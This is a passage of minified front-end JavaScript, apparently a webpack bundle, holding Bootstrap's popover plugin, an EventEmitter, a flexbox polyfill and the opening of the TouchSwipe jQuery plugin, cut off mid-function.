this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},o._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),r="object"===(void 0===e?"undefined":eq(e))?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,r),t(this).data(i,n)),"string"==typeof e)){if(void 0===n[e])throw Error('No method named "'+e+'"');n[e]()}})},e9(o,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return s}},{key:"NAME",get:function(){return n}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return c}},{key:"EVENT_KEY",get:function(){return r}},{key:"DefaultType",get:function(){return a}},]),o}();return t.fn[n]=p._jQueryInterface,t.fn[n].Constructor=p,t.fn[n].noConflict=function(){return t.fn[n]=o,p._jQueryInterface},p}(jQuery));eB=jQuery,eL="popover",eV="."+(e1="bs.popover"),eH=eB.fn[eL],eW=eB.extend({},ez.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),eF=eB.extend({},ez.DefaultType,{content:"(string|element|function)"}),e2={HIDE:"hide"+eV,HIDDEN:"hidden"+eV,SHOW:"show"+eV,SHOWN:"shown"+eV,INSERTED:"inserted"+eV,CLICK:"click"+eV,FOCUSIN:"focusin"+eV,FOCUSOUT:"focusout"+eV,MOUSEENTER:"mouseenter"+eV,MOUSELEAVE:"mouseleave"+eV},eR=function(t){function n(){return e(this,n),function e(t,n){if(!t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return n&&("object"==typeof n||"function"==typeof n)?n:t}(this,t.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,t),n.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},n.prototype.getTipElement=function(){return this.tip=this.tip||eB(this.config.template)[0]},n.prototype.setContent=function(){var e=eB(this.getTipElement());this.setElementContent(e.find(".popover-title"),this.getTitle()),this.setElementContent(e.find(".popover-content"),this._getContent()),e.removeClass("fade").removeClass("in"),this.cleanupTether()},n.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},n._jQueryInterface=function(e){return this.each(function(){var t=eB(this).data(e1),i="object"===(void 0===e?"undefined":eq(e))?e:null;if((t||!/destroy|hide/.test(e))&&(t||(t=new n(this,i),eB(this).data(e1,t)),"string"==typeof e)){if(void 0===t[e])throw Error('No method named "'+e+'"');t[e]()}})},e9(n,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}},{key:"Default",get:function(){return eW}},{key:"NAME",get:function(){return eL}},{key:"DATA_KEY",get:function(){return e1}},{key:"Event",get:function(){return e2}},{key:"EVENT_KEY",get:function(){return eV}},{key:"DefaultType",get:function(){return eF}},]),n}(ez),eB.fn[eL]=eR._jQueryInterface,eB.fn[eL].Constructor=eR,eB.fn[eL].noConflict=function(){return eB.fn[eL]=eH,eR._jQueryInterface}}()},151:function(e){function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function n(e){return"function"==typeof e}function i(e){return"object"==typeof e&&null!==e}function r(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,o,s,a,l,c;if(this._events||(this._events={}),"error"===e&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(r(o=this._events[e]))return!1;if(n(o))switch(arguments.length){case 1:o.call(this);break;case 2:o.call(this,arguments[1]);break;case 3:o.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),o.apply(this,a)}else if(i(o))for(a=Array.prototype.slice.call(arguments,1),s=(c=o.slice()).length,l=0;l<s;l++)c[l].apply(this,a);return!0},t.prototype.addListener=function(e,o){var s;if(!n(o))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,n(o.listener)?o.listener:o),this._events[e]?i(this._events[e])?this._events[e].push(o):this._events[e]=[this._events[e],o]:this._events[e]=o,i(this._events[e])&&!this._events[e].warned&&(s=r(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&s>0&&this._events[e].length>s&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!n(t))throw TypeError("listener must be a function");var i=!1;function r(){this.removeListener(e,r),i||(i=!0,t.apply(this,arguments))}return r.listener=t,this.on(e,r),this},t.prototype.removeListener=function(e,t){var r,o,s,a;if(!n(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(s=(r=this._events[e]).length,o=-1,r===t||n(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(i(r)){for(a=s;a-- >0;)if(r[a]===t||r[a].listener&&r[a].listener===t){o=a;break}if(o<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(o,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,i;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n(i=this._events[e]))this.removeListener(e,i);else if(i)for(;i.length;)this.removeListener(e,i[i.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?n(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(n(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},5:function(e,t,n){"use strict";e.exports=function(){var e;if("object"==typeof globalThis)return globalThis;try{e=this||Function("return this")()}catch(t){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==n.g)return n.g}return e}()},975:function(e){e.exports=(function e(t,n,i){function r(s,a){if(!n[s]){if(!t[s]){if(o)return o(s,!0);var l=Error("Cannot find module '"+s+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[s]={exports:{}};t[s][0].call(c.exports,function(e){return r(t[s][1][e]||e)},c,c.exports,e,t,n,i)}return n[s].exports}for(var o=void 0,s=0;s<i.length;s++)r(i[s]);return r})({1:[function(e,t,n){t.exports=function(e){var t,n,i,r=-1;if(e.lines.length>1&&"flex-start"===e.style.alignContent)for(t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross;else if(e.lines.length>1&&"space-between"===e.style.alignContent)for(n=e.flexStyle.crossSpace/(e.lines.length-1),t=0;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else if(e.lines.length>1&&"space-around"===e.style.alignContent)for(t=(n=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;i=e.lines[++r];)i.crossStart=t,t+=i.cross+n;else for(n=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;i=e.lines[++r];)i.crossStart=t,i.cross+=n,t+=i.cross}},{},],2:[function(e,t,n){t.exports=function(e){for(var t,n=-1;line=e.lines[++n];)for(t=-1;child=line.children[++t];){var i=child.style.alignSelf;"auto"===i&&(i=e.style.alignItems),"flex-start"===i?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{},],3:[function(e,t,n){t.exports=function(e,t){var n="row"===t||"row-reverse"===t,i=e.mainAxis;i?n&&"inline"===i||!n&&"block"===i||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=n?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter))),e.mainAxis=n?"inline":"block",e.crossAxis=n?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{},],4:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace>0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0);t>0&&(e.main=i(e.children,function(n,i){return"auto"===i.flexStyle.main?i.flexStyle.main=i.flexStyle.mainOffset+parseFloat(i.style.flexGrow)/t*e.mainSpace:i.flexStyle.main+=parseFloat(i.style.flexGrow)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12},],5:[function(e,t,n){var i=e("../reduce");t.exports=function(e){if(e.mainSpace<0){var t=i(e.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0);t>0&&(e.main=i(e.children,function(n,i){return i.flexStyle.main+=parseFloat(i.style.flexShrink)/t*e.mainSpace,i.flexStyle.mainOuter=i.flexStyle.main+i.flexStyle.mainBefore+i.flexStyle.mainAfter,n+i.flexStyle.mainOuter},0),e.mainSpace=0)}}},{"../reduce":12},],6:[function(e,t,n){var i=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var n,r=-1;n=e.children[++r];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+n.flexStyle.mainOuter?(t.main+=n.flexStyle.mainOuter,t.cross=Math.max(t.cross,n.flexStyle.crossOuter)):e.lines.push(t={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),t.children.push(n);e.flexStyle.mainLines=i(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=i(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12},],7:[function(e,t,n){t.exports=function t(n){for(var i,r,o=-1;r=n.children[++o];)e("./flex-direction")(r,n.style.flexDirection);for(e("./flex-direction")(n,n.style.flexDirection),e("./order")(n),e("./flexbox-lines")(n),e("./align-content")(n),o=-1;i=n.lines[++o];)i.mainSpace=n.flexStyle.main-n.flexStyle.mainInnerBefore-n.flexStyle.mainInnerAfter-n.flexStyle.mainBorderBefore-n.flexStyle.mainBorderAfter-i.main,e("./flex-grow")(i),e("./flex-shrink")(i),e("./margin-main")(i),e("./margin-cross")(i),e("./justify-content")(i,n.style.justifyContent,n);e("./align-items")(n)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11},],8:[function(e,t,n){t.exports=function(e,t,n){var i,r,o,s=n.flexStyle.mainInnerBefore,a=-1;if("flex-end"===t)for(i=e.mainSpace,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("center"===t)for(i=e.mainSpace/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter;else if("space-between"===t)for(r=e.mainSpace/(e.children.length-1),i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else if("space-around"===t)for(i=(r=2*e.mainSpace/(2*e.children.length))/2,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter+r;else for(i=0,i+=s;o=e.children[++a];)o.flexStyle.mainStart=i,i+=o.flexStyle.mainOuter}},{},],9:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e.children[++n];){var i=0;"auto"===t.flexStyle.crossBefore&&++i,"auto"===t.flexStyle.crossAfter&&++i;var r=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=r/i),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=r/i),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{},],10:[function(e,t,n){t.exports=function(e){for(var t,n=0,i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&++n,"auto"===t.flexStyle.mainAfter&&++n;if(n>0){for(i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/n),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/n),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{},],11:[function(e,t,n){var i=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),i.test(e.style.flexDirection)&&e.children.reverse()}},{},],12:[function(e,t,n){t.exports=function e(t,n,i){for(var r=t.length,o=-1;++o<r;)o in t&&(i=n(i,t[o],o));return i}},{},],13:[function(e,t,n){var i=e("./read"),r=e("./write"),o=e("./readAll"),s=e("./writeAll");t.exports=function e(t){s(o(t))},t.exports.read=i,t.exports.write=r,t.exports.readAll=o,t.exports.writeAll=s},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18},],14:[function(e,t,n){t.exports=function e(t,n){var o=String(t).match(i);if(!o)return t;var s,a,l,c=o[1],u=o[2];return"px"===u?1*c:"cm"===u?.3937*c*96:"in"===u?96*c:"mm"===u?.3937*c*96/10:"pc"===u?12*c*96/72:"pt"===u?96*c/72:"rem"===u?16*c:(s=t,a=n,r.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+s+"!important",a.parentNode.insertBefore(r,a.nextSibling),l=r.offsetWidth,a.parentNode.removeChild(r),l)};var i=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,r=document.createElement("div")},{},],15:[function(e,t,n){function i(e,t){for(var n in e)if(n in t)e[n]=t[n];else{var i=n.replace(/[A-Z]/g,"-$&").toLowerCase();i in t&&(e[n]=t[i])}"-js-display"in t&&(e.display=t["-js-display"])}function r(e,t){for(var n;n=o.exec(t);)e[n[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()})]=n[2]}t.exports=function e(t){var n={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(t instanceof Element){var o=t.hasAttribute("data-style"),a=o?t.getAttribute("data-style"):t.getAttribute("style")||"";o||t.setAttribute("data-style",a),function e(t,n){for(var i in t)i in n&&!/^(alignSelf|height|width)$/.test(i)&&(t[i]=n[i])}(n,window.getComputedStyle&&getComputedStyle(t)||{});var l=t.currentStyle||{};for(var c in i(n,l),r(n,a),n)n[c]=s(n[c],t);var u=t.getBoundingClientRect();n.offsetHeight=u.height||t.offsetHeight,n.offsetWidth=u.width||t.offsetWidth}return{element:t,style:n}};var o=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,s=e("./getComputedLength")},{"./getComputedLength":14},],16:[function(e,t,n){t.exports=function e(t){var n=[];return function e(t,n){for(var s,a,l,c,u,f=(s=t,a=s instanceof Element,l=a&&s.getAttribute("data-style"),c=a&&s.currentStyle&&s.currentStyle["-js-display"],r.test(l)||o.test(c)),d=[],h=-1;u=t.childNodes[++h];){var p=3===u.nodeType&&!/^\s*$/.test(u.nodeValue);if(f&&p){var g=u;(u=t.insertBefore(document.createElement("flex-item"),g)).appendChild(g)}if(u instanceof Element){var m=e(u,n);if(f){var v=u.style;v.display="inline-block",v.position="absolute",m.style=i(u).style,d.push(m)}}}var y={element:t,children:d};return f&&(y.style=i(t).style,n.push(y)),y}(t,n),n};var i=e("../read"),r=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,o=/^(inline-)?flex$/i},{"../read":15},],17:[function(e,t,n){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function e(t){r(t);var n=t.element.style,o="inline"===t.mainAxis?["main","cross"]:["cross","main"];n.boxSizing="content-box",n.display="block",n.position="relative",n.width=i(t.flexStyle[o[0]]-t.flexStyle[o[0]+"InnerBefore"]-t.flexStyle[o[0]+"InnerAfter"]-t.flexStyle[o[0]+"BorderBefore"]-t.flexStyle[o[0]+"BorderAfter"]),n.height=i(t.flexStyle[o[1]]-t.flexStyle[o[1]+"InnerBefore"]-t.flexStyle[o[1]+"InnerAfter"]-t.flexStyle[o[1]+"BorderBefore"]-t.flexStyle[o[1]+"BorderAfter"]);for(var s,a=-1;s=t.children[++a];){var l=s.element.style,c="inline"===s.mainAxis?["main","cross"]:["cross","main"];l.boxSizing="content-box",l.display="block",l.position="absolute","auto"!==s.flexStyle[c[0]]&&(l.width=i(s.flexStyle[c[0]]-s.flexStyle[c[0]+"InnerBefore"]-s.flexStyle[c[0]+"InnerAfter"]-s.flexStyle[c[0]+"BorderBefore"]-s.flexStyle[c[0]+"BorderAfter"])),"auto"!==s.flexStyle[c[1]]&&(l.height=i(s.flexStyle[c[1]]-s.flexStyle[c[1]+"InnerBefore"]-s.flexStyle[c[1]+"InnerAfter"]-s.flexStyle[c[1]+"BorderBefore"]-s.flexStyle[c[1]+"BorderAfter"])),l.top=i(s.flexStyle[c[1]+"Start"]),l.left=i(s.flexStyle[c[0]+"Start"]),l.marginTop=i(s.flexStyle[c[1]+"Before"]),l.marginRight=i(s.flexStyle[c[0]+"After"]),l.marginBottom=i(s.flexStyle[c[1]+"After"]),l.marginLeft=i(s.flexStyle[c[0]+"Before"])}};var r=e("../flexbox")},{"../flexbox":7},],18:[function(e,t,n){t.exports=function e(t){for(var n,r=-1;n=t[++r];)i(n)};var i=e("../write")},{"../write":17},]},{},[13])(13)},31:function(e,t,n){var i,r,o,s;/*!
         * @fileOverview TouchSwipe - jQuery Plugin
         * @version 1.6.18
         *
         * @author Matt Bryson http://www.github.com/mattbryson
         * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
         * @see http://labs.rampinteractive.co.uk/touchSwipe/
         * @see http://plugins.jquery.com/project/touchSwipe
         * @license
         * Copyright (c) 2010-2015 Matt Bryson
         * Dual licensed under the MIT or GPL Version 2 licenses.
         *
         */ s=function(e){"use strict";function t(t){return t&&void 0===t.allowPageScroll&&(void 0!==t.swipe||void 0!==t.swipeStatus)&&(t.allowPageScroll=c),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipe.defaults,t),this.each(function(){var i=e(this),r=i.data(k);r||(r=new n(this,t),i.data(k,r))})}function n(t,n){function A(t){if(!(!0===e8.data(k+"_intouch")||e(t.target).closest(n.excludedElements,e8).length>0)){var a,l=t.originalEvent?t.originalEvent:t;if(!l.pointerType||"mouse"!=l.pointerType||0!=n.fallbackToMouseEvents){var c,u=l.touches,f=u?u[0]:l;return eS=x,u?ew=u.length:!1!==n.preventDefaultEvents&&t.preventDefault(),eh=0,ep=null,eg=null,ex=null,em=0,ev=0,ey=0,e$=1,eb=0,(a={})[i]=en(i),a[r]=en(r),a[o]=en(o),a[s]=en(s),e_=a,X(),J(0,f),!u||ew===n.fingers||n.fingers===y||R()?(eE=es(),2==ew&&(J(1,u[1]),ev=ey=er(eC[0].start,eC[1].start)),(n.swipeStatus||n.pinchStatus)&&(c=B(l,eS))):c=!1,!1===c?(B(l,eS=w),c):(n.hold&&(eP=setTimeout(e.proxy(function(){e8.trigger("hold",[l.target]),n.hold&&(c=n.hold.call(e8,l,l.target))},this),n.longTapThreshold)),Z(!0),null)}}}function P(t){var f,d,h,p,g,b,x=t.originalEvent?t.originalEvent:t;if(eS!==S&&eS!==w&&!G()){var C,E=x.touches,T=ee(E?E[0]:x);if(eT=es(),E&&(ew=E.length),n.hold&&clearTimeout(eP),eS=_,2==ew&&(0==ev?(J(1,E[1]),ev=ey=er(eC[0].start,eC[1].start)):(ee(E[1]),ey=er(eC[0].end,eC[1].end),eC[0].end,eC[1].end,ex=1>e$?l:a),e$=(ey/ev*1).toFixed(2),eb=Math.abs(ev-ey)),ew===n.fingers||n.fingers===y||!E||R()){if(ep=eo(T.start,T.end),function(e,t){if(!1!==n.preventDefaultEvents){if(n.allowPageScroll===c)e.preventDefault();else{var a=n.allowPageScroll===u;switch(t){case i:(n.swipeLeft&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case r:(n.swipeRight&&a||!a&&n.allowPageScroll!=m)&&e.preventDefault();break;case o:(n.swipeUp&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault();break;case s:(n.swipeDown&&a||!a&&n.allowPageScroll!=v)&&e.preventDefault()}}}}(t,eg=eo(T.last,T.end)),g=T.start,eh=Math.round(Math.sqrt(Math.pow((b=T.end).x-g.x,2)+Math.pow(b.y-g.y,2))),em=ei(),p=eh,(h=ep)!=c&&(p=Math.max(p,et(h)),e_[h].distance=p),C=B(x,eS),!n.triggerOnTouchEnd||n.triggerOnTouchLeave){var k=!0;if(n.triggerOnTouchLeave){var A,P,I={left:(d=(f=e(f=this)).offset()).left,right:d.left+f.outerWidth(),top:d.top,bottom:d.top+f.outerHeight()};k=(A=T.end,P=I,A.x>P.left&&A.x<P.right&&A.y>P.top&&A.y<P.bottom)}!n.triggerOnTouchEnd&&k?eS=j(_):n.triggerOnTouchLeave&&!k&&(eS=j(S)),eS!=w&&eS!=S||B(x,eS)}}else B(x,eS=w);!1===C&&B(x,eS=w)}}function I(e){var t,i=e.originalEvent?e.originalEvent:e,r=i.touches;if(r){if(r.length&&!G())return t=i,ek=es(),e0=t.touches.length+1,!0;if(r.length&&G())return!0}return G()&&(ew=e0),eT=es(),em=ei(),H()||!V()?B(i,eS=w):n.triggerOnTouchEnd||!1===n.triggerOnTouchEnd&&eS===_?(!1!==n.preventDefaultEvents&&!1!==e.cancelable&&e.preventDefault(),B(i,eS=S)):!n.triggerOnTouchEnd&&Q()?L(i,eS=S,h):eS===_&&B(i,eS=w),Z(!1),null}function O(){ew=0,eT=0,eE=0,ev=0,ey=0,e$=1,X(),Z(!1)}function D(e){var t=e.originalEvent?e.originalEvent:e;n.triggerOnTouchLeave&&B(t,eS=j(S))}function N(){e8.off(el,A),e8.off(ed,O),e8.off(ec,P),e8.off(eu,I),ef&&e8.off(ef,D),Z(!1)}function j(e){var t=e,i=W(),r=V(),o=H();return!i||o?t=w:r&&e==_&&(!n.triggerOnTouchEnd||n.triggerOnTouchLeave)?t=S:!r&&e==S&&n.triggerOnTouchLeave&&(t=w),t}function B(e,t){var i,r=e.touches;return(!(!q()||!z())||z())&&(i=L(e,t,f)),(!(!F()||!R())||R())&&!1!==i&&(i=L(e,t,d)),K()&&Y()&&!1!==i?i=L(e,t,p):em>n.longTapThreshold&&b>eh&&n.longTap&&!1!==i?i=L(e,t,g):(1===ew||!C)&&(isNaN(eh)||eh<n.threshold)&&Q()&&!1!==i&&(i=L(e,t,h)),t===w&&O(),t===S&&(r&&r.length||O()),i}function L(t,c,u){var m;if(u==f){if(e8.trigger("swipeStatus",[c,ep||null,eh||0,em||0,ew,eC,eg,]),n.swipeStatus&&!1===(m=n.swipeStatus.call(e8,t,c,ep||null,eh||0,em||0,ew,eC,eg)))return!1;if(c==S&&q()){if(clearTimeout(e3),clearTimeout(eP),e8.trigger("swipe",[ep,eh,em,ew,eC,eg]),n.swipe&&!1===(m=n.swipe.call(e8,t,ep,eh,em,ew,eC,eg)))return!1;switch(ep){case i:e8.trigger("swipeLeft",[ep,eh,em,ew,eC,eg]),n.swipeLeft&&(m=n.swipeLeft.call(e8,t,ep,eh,em,ew,eC,eg));break;case r:e8.trigger("swipeRight",[ep,eh,em,ew,eC,eg]),n.swipeRight&&(m=n.swipeRight.call(e8,t,ep,eh,em,ew,eC,eg));break;case o:e8.trigger("swipeUp",[ep,eh,em,ew,eC,eg]),n.swipeUp&&(m=n.swipeUp.call(e8,t,ep,eh,em,ew,eC,eg));break;case 